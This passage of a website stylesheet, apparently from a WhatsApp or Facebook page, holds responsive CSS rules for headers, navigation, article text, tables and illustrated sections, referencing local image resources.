    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zqm {
        left: 14px;
        margin-bottom: 50px;
        top: 36px;
        width: 180px
    }
    ._2yz0 ._2zqt {
        width: 180px
    }
}

._2yz0 ._2zpl ._2zqm a,
._2yz0 ._2zqv {
    color: #191919;
    display: block
}

._2yz0 ._2zpl ._2zqm a:hover,
._2yz0 ._2zqv:hover {
    text-decoration: underline
}

._2yz0 ._2zpl ._2zqm ._2zqw a {
    color: #29c1aa
}

._2yz0 ._2zqt {
    box-sizing: border-box;
    float: right;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 30px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-left: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zqt {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2yz0 ._2zqx {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2yz0 ._2zqy {
    background-color: transparent;
    cursor: default;
    display: block;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999
}

._2yz0 ._2zpg {
    box-sizing: border-box;
    right: 0;
    top: 0;
    width: 100%
}

._2yz0 ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2yz0 ._2zpg {
    position: absolute
}

._2yz0 ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2yz0 ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz4 {
        padding-left: 7px
    }
}

._2yz0 ._2zpl a {
    color: #fff
}

._2yz0.ar ._2zq_ {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2yz0.ar ._2zq_ {
        background-position: center center;
        background-size: contain;
        background-size: 150px 39px;
        width: 150px
    }
}

@media (max-width: 1095px) {
    ._2yz0.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 35px
    }
}

@media (max-width: 319px) {
    ._2yz0.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 25px
    }
}

._2yz0 ._2zq_ {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: right
}

@media (min-width: 768px) {
    ._2yz0 ._2zq_ {
        background-position: 9px 9px;
        margin-right: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-left: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zq_ {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zq_ {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2yz0 ._2yzn {
    float: right;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-right: 20px;
    margin-top: 5px;
    max-width: 66%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2zpj ._2yz0 ._2yzn {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2yz0 ._2yzn {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzn {
        font-size: 15px;
        line-height: normal;
        margin-right: 6px;
        max-width: 66%;
        width: auto
    }
}

._2yz0 ._2zra,
._2yz0 ._2zrt {
    cursor: pointer;
    float: left
}

@media (min-width: 768px) {
    ._2yz0 ._2zra,
    ._2yz0 ._2zrt {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zra,
    ._2yz0 ._2zrt {
        margin-left: -5px;
        margin-top: -3px
    }
}

._2yz0 ._2zra {
    margin-left: 10px
}

@media (min-width: 1096px) {
    ._2yz0 ._2zru {
        float: left;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zru {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2yz0 ._2zru {
        padding-left: 6%;
        padding-right: 8%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zru {
        display: none
    }
}

._2yz0 ._2zrw {
    cursor: pointer;
    float: left;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2zrw {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zrx {
        height: 158px;
        position: relative
    }
    ._2yz0 ._2zrx ._2zq_ {
        background-size: auto 77px;
        cursor: default;
        height: 77px;
        margin-right: -36px;
        pointer-events: none;
        position: absolute;
        right: 50%;
        top: 44px;
        width: 77px
    }
    ._2yz0 ._2zrx ._2yzn {
        display: none
    }
    ._2yz0 ._2zrx ._2zq_ svg {
        height: 77px;
        width: auto
    }
}

._2yz0 ._2zry {
    background-color: #f8f9fa
}

._2yz0 ._2zrz {
    background-color: transparent
}

._2yz0 ._2yzc {
    background-color: #fff;
    min-height: 600px
}

._2yz0 ._2yzc._2zr- {
    background-color: transparent;
    padding: 0
}

@media (max-width: 767px) {
    ._2yz0 ._2yzc._2zr- {
        padding: 0
    }
}

._2yz0 ._2yz6 {
    color: #27b8a2;
    padding-top: 36px
}

._2yz0 ._2zs2 {
    background-image: url(/rsrc.php/v1/yn/r/R1p1o1jdV3u.jpg);
    background-repeat: repeat-x
}

._2yz0 ._2zs8 {
    height: 265px
}

._2yz0 ._2zs9 {
    background-image: url(/rsrc.php/v1/yQ/r/dPFl9fRFF9u.jpg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: auto 265px;
    height: 265px
}

._2yz0 ._2yz6 {
    box-sizing: border-box
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz9._2zs2,
    ._2yz0 ._2yz9 ._2zs9 {
        height: 228px
    }
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 36px
    }
    ._2yz0 ._2yz9 ._2zsa {
        font-size: 31px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 0 !important;
        padding-right: 0 !important;
        width: 100% !important
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz9 ._2yz6 {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz9._2zs2,
    ._2yz0 ._2yz9 ._2zs9 {
        height: auto;
        overflow: hidden
    }
    ._2yz0 ._2yz9 ._2zs9 {
        background-image: none
    }
    ._2yz0 ._2yz9 ._2zsa,
    ._2yz0 ._2yz9 ._2zun {
        display: none
    }
    ._2yz0 ._2yz9 ._2zuo {
        font-size: 18px
    }
}

@media print {
    ._2yz0 ._2yz9 {
        display: none
    }
}

._2yz0 ._2zun {
    color: #00c2a4;
    font-size: 17px;
    line-height: normal;
    margin-top: 38px;
    text-align: center
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zun {
        margin-top: 26px
    }
}

._2yz0 ._2zup {
    height: auto
}

._2yz0 ._2zup._2zs2,
._2yz0 ._2zup ._2zs9 {
    height: auto
}

._2yz0 ._2zup ._2yz6 {
    padding: 10px 0
}

._2yz0 ._2zup ._2zsa,
._2yz0 ._2zup ._2zun {
    display: none
}

._2yz0 ._1hk9 {
    height: 368px
}

._2yz0 ._1hk9 ._2zs9 {
    background-image: url(/rsrc.php/v1/y_/r/oqWQjtJbOPM.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (max-width: 767px) {
    ._2yz0 ._1hk9 {
        height: 200px
    }
    ._2yz0 ._1hk9 ._2yz6 {
        display: none
    }
    ._2yz0 ._1hk9 ._2zs9 {
        background-position-y: -40px;
        background-size: auto 240px;
        height: 200px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpe ._2zs9 {
        margin-top: -63px;
        transition: margin-top .2s ease-in-out
    }
    ._2yz0 ._2zpe ._2zs9._2ziw {
        margin-top: 0
    }
}

._2yz0 ._2yzh {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2yz0 ._2yzh {
        display: none
    }
}

._2yz0 ._2yzh strong,
._2yz0 ._2yzh b {
    font-weight: normal;
    text-shadow: 0 0 0 rgba(0, 0, 0, .5)
}

._2yz0 ._2zuq {
    margin-bottom: 0
}

._2yz0 ._2zw1 {
    display: block;
    font-size: 27px;
    letter-spacing: 1.4px;
    line-height: 32px;
    margin-bottom: 15px;
    padding-left: 48px;
    padding-right: 24px;
    text-align: center
}

@media (min-width: 768px) {
    ._2yz0 ._2zw1 {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zw4 {
        display: block
    }
}

._2ywk ._-pk ._2yz0 a._6bem,
._2yz0 ._-pk a._6bem {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2yz0 ._-pk {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2yz0 ._-pk {
        color: #5e5e5e;
        font-size: 17px;
        line-height: 1.625
    }
    ._2yz0 ._-pk._8xwa {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk {
        color: #282828;
        font-size: 16px;
        line-height: 1.5
    }
}

@media (min-width: 768px) {
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 21px
    }
}

._2yz0 ._-pk sup {
    display: inline;
    font-size: 13px;
    opacity: .8;
    vertical-align: top
}

._2yz0 ._-pk ol {
    list-style-type: decimal
}

html[lang="ar"] ._2yz0 .rich-text ol,
.ar ._2yz0 ._-pk ol {
    list-style-type: arabic-indic
}

._2yz0 ._-pk li p {
    margin-bottom: 0
}

._2yz0 ._-pk ul,
._2yz0 ._-pk ol {
    margin-right: 31px
}

._2yz0 ._-pk ul {
    list-style-type: disc
}

._2yz0 ._-pk strong {
    font-weight: 500
}

._2yz0 ._-pk code {
    word-break: break-word
}

._2yz0 ._-pk li strong,
._2yz0 ._-pk p strong {
    color: #32373b
}

._2yz0 ._-pk a {
    color: #39b3ed
}

._2yz0 ._-pk a:hover {
    text-decoration: underline
}

._2yz0 ._-pk table {
    border-collapse: collapse;
    margin-bottom: 21px
}

._2yz0 ._-pk td,
._2yz0 ._-pk th {
    font-size: 15px;
    line-height: 21px;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 12px;
    padding-top: 9px;
    vertical-align: top
}

._2yz0 ._-pk td {
    border-bottom: 1px solid #e5e5e5
}

._2yz0 ._-pk th {
    border-bottom: 3px solid #e5e5e5;
    color: #b0b0b0;
    font-weight: normal;
    text-align: right
}

._2yz0 ._-pk th b {
    color: #4e636d
}

._2yz0 ._-pk pre {
    background-color: #f8f8f8;
    border-radius: 4px;
    font-size: 15px;
    overflow: hidden;
    overflow-x: auto;
    padding: 12px 18px;
    width: 100%
}

._2yz0 ._-pk pre code {
    background-color: transparent;
    border-radius: 0;
    color: #333;
    padding: 0
}

._2yz0 ._-pk p code {
    background-color: #f5f5f5;
    color: #32373b;
    display: inline-block;
    font-size: 16px;
    line-height: 22px
}

._2yz0 ._-pk p strong code {
    color: #000
}

._2yz0 ._-pk td>em {
    color: #b0b0b0;
    font-style: normal
}

._2yz0 ._-pk h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-bottom: 12px;
    margin-top: 32px
}

._2yz0 ._-pk h1 {
    color: #282828;
    font-size: 39px;
    font-weight: 300;
    line-height: 1.2
}

._2yz0 ._-pk h2 {
    color: #282828;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 12px !important;
    margin-top: 32px
}

._2yz0 ._-pk h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._-pk h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._-pk h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk h2 a {
        height: 74px;
        margin-top: -74px
    }
}

._2yz0 ._-pk h3 {
    color: #29c1aa;
    font-size: 23px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 22px !important;
    margin-top: 36px;
    padding-bottom: 0 !important;
    padding-top: 0 !important
}

._2yz0 ._-pk h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._-pk h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._-pk h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk h3 a {
        height: 74px;
        margin-top: -74px
    }
}

._2yz0 ._-pk h5 {
    color: #2f434d;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 22px
}

._2yz0 ._-pk hr {
    margin: 18px 0 !important
}

._2yz0 ._-pk pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

._2yz0 ._-pk li {
    margin-bottom: 10px
}

._2yz0 ._-pk li:last-of-type {
    margin-bottom: 0
}

._2yz0 ._-pk ul li>p {
    display: inline-block;
    text-indent: 0 !important;
    vertical-align: top
}

._2yz0 ._-pk li>ul,
._2yz0 ._-pk li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-right: 20px
    }
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    ._2yz0 ._-pk strong {
        font-weight: bold
    }
}

._2yz0 ._-pk ._-pm {
    margin-bottom: 32px
}

._2yz0 ._-pk ._-po {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

._2yz0 ._-pk ._-pm ._2yzi {
    margin-top: 20px
}

._2yz0 ._-pk ._-pm input {
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px #dedede;
    padding: 6px 8px
}

._2yz0 ._-pk ._-pm ._-pp {
    margin-top: 20px
}

._2yz0 ._-pk ._-pm ._-pp ._-pq {
    display: inline-block;
    margin-bottom: 8px;
    width: 180px
}

._2yz0 ._-pk ._-pm ._-pp ._-pw {
    color: #2f434d;
    display: inline-block;
    font-weight: bold;
    width: 240px
}

._2yz0 ._-pk ._-pm ._-px {
    color: #49b95c;
    font-weight: bold
}

._2yz0 ._-pk ._-pm ._-px ._-py {
    color: #f26a5f
}

._2yz0 ._-pk #nokia_search ._2yzi {
    font-size: 100%
}

._2yz0 ._-pk li p {
    display: block;
    width: 100%
}

._2yz0 ._-pk ._-pz {
    margin-right: 2px;
    max-height: 34px !important;
    max-width: 34px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._-p- {
    margin-right: 2px;
    max-height: 25px !important;
    max-width: 25px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._-p_ {
    margin-right: 2px;
    max-height: 20px !important;
    max-width: 20px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._971v {
    margin-right: 4px
}

._2yz0 ._-pk p:empty {
    display: none
}

._2yz0 ._-pk ._-q0 {
    border-bottom: 1px dotted #999;
    color: #2f434d;
    cursor: pointer
}

._2yz0 ._-pk #currency-tip {
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    font-size: 14px;
    line-height: 18px;
    padding: 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    width: 180px;
    z-index: 55557 !important
}

._2yz0 ._-pk ._2z2g {
    margin-bottom: 32px !important;
    margin-top: 32px !important
}

._2yz0 ._-pk a._2y_c {
    text-decoration: none !important
}

._2yz0 ._-pk *[dir="auto"] {
    text-align: right
}

@media (min-width: 768px) {
    ._2yz0 ._-pk img {
        display: inline-block !important;
        max-width: 276px;
        padding: 0;
        vertical-align: middle
    }
    ._2yz0 ._-pk img._-q1 {
        max-width: 254px !important
    }
    ._2yz0 ._-pk img._-q2 {
        max-width: 378px !important
    }
    ._2yz0 ._-pk img._-q5 {
        max-width: 480px !important
    }
    ._2yz0 ._-pk img._-q6 {
        max-width: 100% !important
    }
    ._2yz0 ._-pk img._-q7 {
        display: block !important;
        margin: 0 auto
    }
    ._2yz0 ._-pk img._-q8 {
        float: right;
        margin-right: 12px;
        max-height: none !important;
        max-width: 354px
    }
    ._2yz0 ._-pk img._-q9 {
        float: right;
        margin-right: 12px;
        max-width: 250px !important
    }
    ._2yz0 ._-pk img._-q9:first-child,
    ._2yz0 ._-pk img._-q8:first-child {
        margin-right: 0
    }
    ._2yz0 ._-pk img._-q8:last-of-type,
    ._2yz0 ._-pk img._-q9:last-of-type {
        float: none
    }
    ._2yz0 ._-pk img._-q8:last-of-type:after,
    ._2yz0 ._-pk img._-q9:last-of-type:after {
        clear: both;
        content: '.';
        display: block;
        height: 0;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk img {
        max-width: 100%
    }
}

._2yz0 ._8xwb+._8xwb {
    margin-top: 75px
}

._2yz0 ._8xwc h1,
._2yz0 ._8xwc h2,
._2yz0 ._8xwc h3,
._2yz0 ._8xwc h4,
._2yz0 ._8xwc h5,
._2yz0 ._8xwc h6 {
    margin-bottom: .8em !important
}

._2yz0 ._7j6j ._67we {
    background-color: #f2f7fc;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 100px;
    padding-top: 100px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 52px;
        padding-top: 42px
    }
}

._2yz0 ._7j6j ._67we a {
    color: #1cb39b
}

._2yz0 ._7j6j ._67we p {
    margin-bottom: 24px
}

._2yz0 ._7j6j ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

._2yz0 ._7j6j ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wf {
        display: block;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7j6j ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        width: 407px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wg {
        width: 38%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wg {
        margin-bottom: 24px
    }
}

._2yz0 ._7j6j ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yR/r/G_H1fQ5kNar.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 315px;
    vertical-align: bottom;
    width: 257px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wg ._2z38 {
        height: 252px;
        width: 205.6px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wg ._2z38 {
        height: 157.5px;
        width: 128.5px
    }
}

._2yz0 ._7j6j ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 52px;
    padding-right: 10px;
    padding-top: 20px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wh {
        padding-left: 52px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wh {
        padding: 0
    }
}

._2yz0 ._7j6j ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 24px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._7j6j ._67wk {
    color: #414a53;
    font-size: 19px;
    line-height: 30px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wk {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._7j6j ._1hgj {
    margin-left: auto;
    margin-right: auto;
    width: 90%
}

._2yz0 ._7j6j ._2yze {
    margin-bottom: 80px;
    margin-top: 60px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2yze {
        margin-bottom: 60px;
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2yze {
        margin-bottom: 40px
    }
}

._2yz0 ._7j6j ._2zld {
    padding-bottom: 60px;
    padding-top: 60px;
    text-align: center;
    vertical-align: top;
    width: 50%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2zld {
        padding-top: 40px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2zld {
        padding-bottom: 64px;
        padding-top: 0;
        width: 100%
    }
}

._2yz0 ._7j6j ._2zly {
    margin-left: auto;
    margin-right: auto;
    max-width: 400px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2zly {
        margin: 0 20px;
        max-width: unset
    }
}

._2yz0 ._7j6j ._2zm1 {
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2zm1 {
        background-position: bottom center;
        margin-bottom: 24px;
        max-height: 124px
    }
}

._2yz0 ._7j6j ._2zl- {
    margin-bottom: 14px
}

._2yz0 ._7j6j ._2zl_ {
    margin-bottom: 16px
}

._2yz0 ._7j6j ._7j6m {
    color: #666;
    font-size: 15px;
    line-height: 21px
}

._2yz0 ._7j6j ._7j6n {
    margin: 0 4px
}

._2yz0 ._7j6o ._2zm1 {
    background-image: url(/rsrc.php/v3/yl/r/2R7bGcIK6CI.png);
    height: 197px;
    width: 225px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6o ._2zm1 {
        height: 167.45px;
        max-height: unset;
        width: 191.25px
    }
}

._2yz0 ._7j6p ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/o8gXAU7FD0W.png);
    height: 197px;
    width: 196px
}

._2yz0 ._7j6q ._2zm1 {
    background-image: url(/rsrc.php/v3/ya/r/hVanyPMG-GA.png);
    height: 224px;
    width: 194px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6q ._2zm1 {
        max-height: 145.6px
    }
}

._2yz0 ._7j6r ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/iskPf4U0zB4.png);
    background-position: bottom center;
    height: 224px;
    width: 193px
}

._2yz0 ._7j6s ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/k-AlFAtI1YG.png);
    height: 166px;
    width: 166px
}

._2yz0 ._7j6t ._2zm1 {
    background-image: url(/rsrc.php/v3/yh/r/IJL2HLDed4O.png);
    background-position: center center;
    height: 166px;
    width: 206px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6t ._2zm1 {
        background-position: bottom center;
        height: 116.2px;
        max-height: unset;
        width: 144.2px
    }
}

._2yz0 ._7j6u ._2zm1 {
    background-image: url(/rsrc.php/v3/yv/r/jkkYpLTn4DJ.png);
    height: 167px;
    width: 146px
}

._2yz0 ._7j6v ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/51vfaLfyVxf.png);
    background-position: center center;
    height: 167px;
    width: 272px
}

._2yz0 ._7j6l {
    background-color: #d8e8ea;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 90px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6l {
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6l {
        padding-bottom: 60px;
        padding-top: 40px
    }
}

._2yz0 ._7j6l a {
    color: #1cb39b
}

._2yz0 ._7j6k {
    text-align: center
}

@media (max-width: 1095px) {
    ._2yz0 ._7j6k {
        padding-left: 32px;
        padding-right: 32px
    }
}

._2yz0 ._7j6w {
    color: #128c7e;
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 14px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6w {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._7j6w {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._7j6w {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6w {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._7j6x {
    color: #414a53;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 24px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6x {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6x {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._7yix ._1hk9 h1 {
    color: #27b8a2;
    font-size: 39px;
    font-weight: 300;
    line-height: 46px;
    margin-bottom: 11px;
    padding-top: 36px
}

._2yz0 ._7yix ._1hk9 ._1hkc {
    font-size: 22px;
    font-weight: 300;
    line-height: 25px
}

._2yz0 ._7yix ._1hkd {
    margin-bottom: 54px;
    overflow: visible;
    text-align: center
}

@media (max-width: 400px) {
    ._2yz0 ._7yix ._1hkd {
        height: 250px;
        margin-left: auto;
        margin-right: auto;
        width: 250px
    }
}

@media (max-width: 270px) {
    ._2yz0 ._7yix ._1hkd {
        height: 200px;
        width: 200px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        width: 350px
    }
}

@media (max-width: 500px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        transform: scale(.86);
        width: 350px
    }
}

@media (max-width: 400px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        transform: scale(.71);
        transform-origin: top right
    }
}

@media (max-width: 270px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        transform: scale(.57)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        transform: scale(.86);
        width: 350px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        float: right;
        height: 387px;
        position: relative;
        right: -37px;
        top: 19px;
        width: 387px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        margin-bottom: 24px
    }
}

._2yz0 ._7yix ._1hkf {
    margin-bottom: 62px;
    min-height: 404px
}

@media (max-width: 319px) {
    ._2yz0 ._7yix ._1hkf {
        margin-bottom: 32px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._7yix ._1hkg ._2yyk {
        padding-right: 16px
    }
}

@media (max-width: 1095px) {
    ._2yz0 ._7yix ._1hkg,
    ._2yz0 ._7yix ._1hkg ._1hk3,
    ._2yz0 ._7yix ._1hkg ._1hgk {
        display: block !important
    }
}

._2yz0 ._2yyz {
